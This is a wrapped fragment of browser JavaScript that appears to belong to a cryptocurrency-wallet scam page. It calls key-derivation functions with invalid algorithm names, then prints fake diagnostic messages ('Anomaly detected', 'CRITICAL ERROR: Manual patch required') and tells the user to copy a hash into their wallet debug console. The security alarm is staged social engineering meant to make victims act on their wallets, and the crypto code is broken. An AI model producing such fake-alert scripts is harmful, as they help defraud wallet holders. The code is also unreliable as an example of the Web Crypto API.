
h:"SHA-512"},true,["sign"]);

  const secret = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_
5",salt:new Uint8Array(19)}, vault, 
{name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[ANALYZING] callda
ta_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] con
tract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memp
ool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x51bd131f inside Piliin ang iyong 
network");

  console.error("CRITICAL ERROR: Ma
nual patch required for Piliin ang 
iyong network");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);